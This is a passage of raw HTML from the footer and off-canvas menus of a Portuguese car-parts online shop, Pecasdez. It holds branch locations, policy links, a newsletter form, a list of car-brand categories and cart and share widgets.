        		<a href="https://www.pecasdez.com/content/8-politicas-especiais" class="dropdown_list_item  stmultilink_item_31" title="Políticas especiais"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Políticas especiales
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/4-condicoes-gerais-venda" class="dropdown_list_item  stmultilink_item_32" title="Condições Gerais de Venda"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Condições Gerais
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/6-aviso-legal-privacidade" class="dropdown_list_item  stmultilink_item_33" title="Aviso Legal e de Privacidade"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Aviso Legal y de Privacidad
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/contacte-nos" class="dropdown_list_item  stmultilink_item_18" title="Contact us"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Contactar
</a>
            	</li>
                            	<li>
        		<a href="/rma" class="dropdown_list_item  stmultilink_item_34" title="Ticket RMA"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Ticket RMA
</a>
            	</li>
                    </ul>
</section>
        <section id="easycontent_12" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="title_block ">
<div class="title_block_inner">DELEGAÇÕES</div>
<div class="opener"><i class="fto-plus-2 plus_sign"> </i><i class="fto-minus minus_sign"> </i></div>
</div>
<ul class="footer_block_content bullet custom_links_list ">
<li>Parque das Nações (Lisboa)</li>
<li>Ramalde (Porto)</li>
<li>Palmeira (Braga)</li>
<li>Loulé (Faro)</li>
<li>Gandra (Valença)</li>
</ul>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div></div>
                            	</div>
    </section>
        <section id="easycontent_56" class=" easycontent col-lg-4 footer_block block ">
                <div class="title_block">
            <div class="title_block_inner">            REDES SOCIAIS
            </div>            <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
        </div>
            	<div class="style_content footer_block_content   ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="redes_sociales">
<div class="item"><a href="https://www.facebook.com/pecasdez10/" target="_blank">
<div class="ico_facebook"><span>Facebook</span></div>
</a></div>
<div class="item"><a href="https://www.instagram.com/pecasdez/" target="_blank">
<div class="ico_instagram"><span>Instagram</span></div>
</a></div>
<div class="item"><a href="https://www.youtube.com/@r10parts" target="_blank">
<div class="ico_youtube"><span>Youtube</span></div>
</a></div>
</div></div>
                            	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
    
            <section id="footer-tertiary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
                	    		<section id="st_news_letter_3" class="st_news_letter_3  footer_block block  col-lg-8 ">
		    			<div class="footer_block_content keep_open ">
				<div class="st_news_letter_box">
                <div class="alert alert-danger hidden"></div>
                <div class="alert alert-success hidden"></div>
                <div class="news_letter_1  flex_container flex_column_md  flex_left  text-md-2 ">
            	<div class="st_news_letter_content style_content flex_child_md  mar_r10 "><div class="texto_suscribete23">SUBSCREVA AS NOSSAS NEWSLETTER E RECEBA PROMOÇÕES EXCLUSIVAS</div></div>            	            	<form action="https://www.pecasdez.com/module/stnewsletter/ajax" method="post" class="st_news_letter_form flex_child">
                                        
					<div class="st_news_letter_form_inner">
						<div class="input-group round_item js-parent-focus input-group-with-border" >
							<input class="form-control st_news_letter_input js-child-focus" type="text" name="email" value="" placeholder="Your e-mail" />
			                <span class="input-group-btn">
			                	<button type="submit" name="submitStNewsletter" class="btn btn-less-padding st_news_letter_submit link_color">
				                    <i class="fto-mail-alt">SUSCRIBETE</i>
				                </button>
			                </span>
						</div>
					</div>
					<input type="hidden" name="action" value="0" />
                    <input type="hidden" name="submitNewsletter" value="1" />
				</form>
				                </div>
				</div>
			</div>
		</section>
            <section id="easycontent_54" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            
                        <!-- MODULE st easy content -->
            		<div id="steasy_column_281" class="row ">
        		        	 
                                	            <div id="steasy_column_282" class="col-lg-12 col-sm-12 col-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="row">
 
             
	    <div id="steasy_element_359" class="col-lg-12 sttext_block sttext_1 sttext_1_1 ">
		<div class="steasy_element_item text-0  text-md-0   clearfix ">  
	          
															                    <div class="sttext_item_content ">
					<div class="footer_contacto"><a href="https://www.livroreclamacoes.pt/inicio" target="_blank">
<div class="libroreclamaciones"></div>
</a>
<div class="contacto">
<div class="logo_footer_pt"></div>
<div class="telefono"><a href="tel:+351210201798">210 201 798</a></div>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9fe9faf1fbfeecdfeffafcfeecfbfae5b1fcf0f2">[email&#160;protected]</a></div>
</div>
                    </div>
									</div>
    </div>
   
</div>  
</div>
            			            </div>
	        		</div>
           
         
<!-- MODULE st easy content -->    	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
                    <div id="footer-bottom" class="">
        <div class="wide_container">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-sm-12 clearfix">      
                    	                        <aside id="footer_bottom_right">
                        	    
	                            <img src="https://www.pecasdez.com/modules/stthemeeditor/img/payment-options-pt.png" alt="Payment methods" />
	                                                    
                        </aside>
    					                        <aside id="footer_bottom_left">
                        	&COPY; 2025 Pecasdez - Todos os direitos reservados
	    					 
    					</aside> 
                    </div>
                </div>
            </div>
        </div>
    </div>
    </footer>		
	  <!-- #page_wrapper -->
	</main>
	<!-- off-canvas-begin -->
			<div id="st-content-inner-after" data-version="1-7-6-7-2-5-6"></div>
		  </div><!-- /st-content-inner -->
		</div><!-- /st-content -->
		<div id="st-pusher-after"></div>
	  </div><!-- /st-pusher -->
	  		
		<nav class="st-menu" id="side_products_cart">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Ver Carrinho</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_cart_block" class="pad_10">
		      <div class="shoppingcart-list">
              <div class="cart_empty">O seu carrinho está vazio</div>
            </div>	</div>
</nav>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_12">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Chamar</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_9">
	<div class="st-menu-header">
		<h3 class="st-menu-title">WhastApp</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
    <div class="st-menu" id="side_mobile_nav">
        <div class="st-menu-header">
            <h3 class="st-menu-title">Settings</h3>
            <a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
        </div>
      <div class="mobile_nav_box">
        <!-- Block user information module NAV  -->
<ul id="userinfo_mod_mobile_menu" class="mo_mu_level_0 mobile_menu_ul">
	    <li class="mo_ml_level_0 mo_ml_column">
        <a href="javascript:;" rel="nofollow" class="mo_ma_level_0  ma_span" title="Welcome">
            Welcome
        </a>
    </li>
        <li class="mo_ml_level_0 mo_ml_column">
        <a href="https://www.pecasdez.com/a-minha-conta" title="Entre com a sua conta" rel="nofollow" class="mo_ma_level_0">
            <i class="fto-user icon_btn mar_r4"></i>MINHA CONTA
        </a>
    </li>
</ul>
<!-- /Block usmodule NAV -->
<div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.pecasdez.com/pesquisa">
	<form method="get" action="//www.pecasdez.com/pesquisa" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Procurar em PeçasDez">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="More products." rel="nofollow" class="display_none search_more_products go">Click for more products.</a>
	<div class="display_none search_no_products">No produts were found.</div>
</div>
</div>
<style>
  .tooltip-container {
  position: relative;
  display: inline-block;
}
.btn-tooltip {
    background-color: #a59a9a1c;
    border: 1px solid #515050;
    padding: 5px;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 5px;
    cursor:pointer;
}
.tooltip-text {
    visibility: hidden;
    width: 110px;
    background-color: #ffffff;
    color: #000000;
    text-align: center;
    border-radius: 0;
    padding: 5px;
    position: absolute;
    z-index: 99;
    margin-left: 0;
    top: 45px;
    left: 0px;
}
.tooltip-text::before {
    content: "";
    position: absolute;
    top: -6px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px;
}

.tooltip-container:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Tablet (pantallas medianas, <= 991px) */
@media (max-width: 991px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        color: #ffffff
    }
    .tooltip-text::before {
        border-bottom-color: #444444;
    }
}

/* Móvil (pantallas chicas, <= 576px) */
@media (max-width: 576px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        
    }
}
</style>
<div class="country-selector tooltip-container">
   <button class="btn-tooltip" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:document.location='https://www.r10parts.com/'" data-cf-modified-6a86494ab4dfb439446113ec-="">

            <img src="https://www.pecasdez.com/img/l/5.jpg" alt="pt" width="16" height="11" class="mar_r4" />
        Portugal
    
   </button>
   <!--<span class="tooltip-text">Alterar país</span>-->
</div>

      </div>
    </div>

<div class="st-menu" id="side_share">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Share</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="share_side_box" class="pad_10">
					<ul class="row">
											    <li class="col-6  text-center">
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2F2193-rio-typ-ub-11-16" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a>
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2F2193-rio-typ-ub-11-16" class="social_share_title" title="Compartir en WhatsApp" target="_blank">Compartir en WhatsApp</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2F2193-rio-typ-ub-11-16" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a>
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2F2193-rio-typ-ub-11-16" class="social_share_title" title="Compartir en Facebook" target="_blank">Compartir en Facebook</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2F2193-rio-typ-ub-11-16&text=RIO+TYP+UB+%2811-16%29" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a>
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2F2193-rio-typ-ub-11-16&text=RIO+TYP+UB+%2811-16%29" class="social_share_title" title="Compartir en Twitter" target="_blank">Compartir en Twitter</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2F2193-rio-typ-ub-11-16" class="social_share_item social_share_6  " title="" target="_blank"><i class="fto-instagram-1"></i></a>
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2F2193-rio-typ-ub-11-16" class="social_share_title" title="" target="_blank"></a>
				    </li>
										</ul>
			</div>
</div>
<div class="st-menu" id="side_stmobilemenu">
  <div class="st-menu-header">
	<h3 class="st-menu-title">Menu</h3>
	  <a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
  </div>
  <div id="st_mobile_menu" class="stmobilemenu_box">
	<!-- MODULE st megamenu -->
	<ul id="st_mobile_menu_ul" class="mo_mu_level_0">
							<li id="st_mo_menu_6" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_6" href="https://www.pecasdez.com/" class="mo_ma_level_0" title="Início"><i class="fto-th-list-1"></i>SELECIONE SEU VEÍCULO</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
																																																																									<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/125-acessorios" title="ACESSÓRIOS" class="mo_ma_level_1 mo_sub_a">ACESSÓRIOS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1148-lampadas" title="LÂMPADAS" class="mo_ma_level_1 mo_sub_a">LÂMPADAS</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2472-multimedia" title="MULTIMÉDIA" class="mo_ma_level_1 mo_sub_a">MULTIMÉDIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/43-alfa-romeo" title="ALFA ROMEO" class="mo_ma_level_1 mo_sub_a">ALFA ROMEO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/19-audi" title="AUDI" class="mo_ma_level_1 mo_sub_a">AUDI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/20-bmw" title="BMW" class="mo_ma_level_1 mo_sub_a">BMW</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1021-chrysler" title="CHRYSLER" class="mo_ma_level_1 mo_sub_a">CHRYSLER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/220-citroen" title="CITROËN" class="mo_ma_level_1 mo_sub_a">CITROËN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO" class="mo_ma_level_1 mo_sub_a">CHEVROLET / DAEWOO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1219-dacia" title="DACIA" class="mo_ma_level_1 mo_sub_a">DACIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2604-dodge" title="DODGE" class="mo_ma_level_1 mo_sub_a">DODGE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/476-fiat" title="FIAT" class="mo_ma_level_1 mo_sub_a">FIAT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/21-ford" title="FORD" class="mo_ma_level_1 mo_sub_a">FORD</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/475-honda" title="HONDA" class="mo_ma_level_1 mo_sub_a">HONDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/630-hyundai" title="HYUNDAI" class="mo_ma_level_1 mo_sub_a">HYUNDAI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/603-jeep" title="JEEP" class="mo_ma_level_1 mo_sub_a">JEEP</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1505-kia" title="KIA" class="mo_ma_level_1 mo_sub_a">KIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1492-lancia" title="LANCIA" class="mo_ma_level_1 mo_sub_a">LANCIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/659-land-rover" title="LAND ROVER" class="mo_ma_level_1 mo_sub_a">LAND ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2742-maserati" title="MASERATI" class="mo_ma_level_1 mo_sub_a">MASERATI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/621-mazda" title="MAZDA" class="mo_ma_level_1 mo_sub_a">MAZDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/627-mg" title="MG" class="mo_ma_level_1 mo_sub_a">MG</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/22-mercedes-benz" title="MERCEDES-BENZ" class="mo_ma_level_1 mo_sub_a">MERCEDES-BENZ</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/665-mini" title="MINI" class="mo_ma_level_1 mo_sub_a">MINI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/576-mitsubishi" title="MITSUBISHI" class="mo_ma_level_1 mo_sub_a">MITSUBISHI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/593-nissan" title="NISSAN" class="mo_ma_level_1 mo_sub_a">NISSAN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/26-opel" title="OPEL" class="mo_ma_level_1 mo_sub_a">OPEL</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/24-peugeot" title="PEUGEOT" class="mo_ma_level_1 mo_sub_a">PEUGEOT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/595-porsche" title="PORSCHE" class="mo_ma_level_1 mo_sub_a">PORSCHE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/495-renault" title="RENAULT" class="mo_ma_level_1 mo_sub_a">RENAULT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1317-rover" title="ROVER" class="mo_ma_level_1 mo_sub_a">ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1311-saab" title="SAAB" class="mo_ma_level_1 mo_sub_a">SAAB</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/27-seat-cupra" title="SEAT / CUPRA" class="mo_ma_level_1 mo_sub_a">SEAT / CUPRA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/488-skoda" title="SKODA" class="mo_ma_level_1 mo_sub_a">SKODA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1294-smart" title="SMART" class="mo_ma_level_1 mo_sub_a">SMART</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/589-subaru" title="SUBARU" class="mo_ma_level_1 mo_sub_a">SUBARU</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/521-suzuki" title="SUZUKI" class="mo_ma_level_1 mo_sub_a">SUZUKI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2726-tesla" title="TESLA" class="mo_ma_level_1 mo_sub_a">TESLA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/634-toyota-lexus" title="TOYOTA / LEXUS" class="mo_ma_level_1 mo_sub_a">TOYOTA / LEXUS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/23-vw" title="VOLKSWAGEN" class="mo_ma_level_1 mo_sub_a">VOLKSWAGEN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/524-volvo" title="VOLVO" class="mo_ma_level_1 mo_sub_a">VOLVO</a>
																								</div>
																							</li>
										</ul>	
																																																																																																																															<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2761-piscas" title="PISCAS" class="mo_ma_level_1 mo_sub_a">PISCAS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2762-tapetes" title="TAPETES" class="mo_ma_level_1 mo_sub_a">TAPETES</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2774-retrovisores" title="RETROVISORES" class="mo_ma_level_1 mo_sub_a">RETROVISORES</a>
																								</div>
																							</li>
										</ul>	
																																																					</li>
			</ul>
<!-- /MODULE st megamenu -->  </div>
</div><nav class="st-menu" id="side_viewed">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Visto recentemente</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_viewed_block" class="pad_10 base_list_line medium_list">
					<div class="viewed_products_no_products">
				No products
			</div>
			</div>
</nav>
	  
		
	
		<div id="sidebar_box" class="flex_container">
		
			
								<div id="switch_left_column_wrap" class="rightbar_wrap hidden-lg-up">
					<a href="javascript:;" id="switch_left_column" data-name="left_column" data-direction="open_column" class="rightbar_tri icon_wrap with_text" title="Menu"><i class="fto-columns"></i><span class="icon_text">Left column</span></a>   
				</div>
							
			<div id="rightbar" class="">
    	<div id="rightbar_6" class="rightbar_cart rightbar_wrap rightbar_visi_0">
	    <a  href="javascript:;"  class="rightbar_tri  icon_wrap with_text" data-name="side_products_cart" data-direction="open_bar_right" title="Ver carrinho">
	        <i class="fto-glyph icon_btn "></i>
	        <span class="icon_text">Cart</span>
	        <span class="ajax_cart_quantity amount_circle  lingge simple_hidden ">0</span>
	    </a>
	</div>
    	<div id="rightbar_12" class="rightbar_custom rightbar_wrap rightbar_visi_2">
	   		    <a  href="tel:+351210201798" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_12" data-direction="open_bar_right" title="Chamar">
		    			    	<i class="icono_telefono"></i>
		    			        		        <span class="icon_text">Chamar</span>
		    </a>
			</div>
    	<div id="rightbar_9" class="rightbar_custom rightbar_wrap rightbar_visi_0">
	   		    <a  href="https://www.pecasdez.com/face_tudo/btnwasp.php" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_9" data-direction="open_bar_right" title="WhastApp">
		    			    	<div class="icono_whastapp"></div>
		    			        		        <span class="icon_text">WhastApp</span>
		    </a>
			</div>
    	<div id="rightbar_8" class="to_top_wrap rightbar_wrap rightbar_visi_0">
	    <a  href="#top_bar" class="to_top_btn icon_wrap with_text" title="Back to top"><i class="fto-up-open-2"></i><span class="icon_text">Topo</span></a>
	</div>
</div>

			
		
		</div>
		
	</div><!-- /st-container -->
	<!-- off-canvas-end -->
	<div id="popup_go_login" class="inline_popup_content small_popup mfp-with-anim mfp-hide text-center">
	  <p class="fs_md">Please sign in first.</p>
	  <a href="https://www.pecasdez.com/inicio-de-sessao" class="go" title="Sign in">Sign in</a> 
	</div>
	
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.pecasdez.com/themes/panda/assets/cache/bottom-bbddfa4098.js" defer type="6a86494ab4dfb439446113ec-text/javascript"></script>


    
        	
      
    
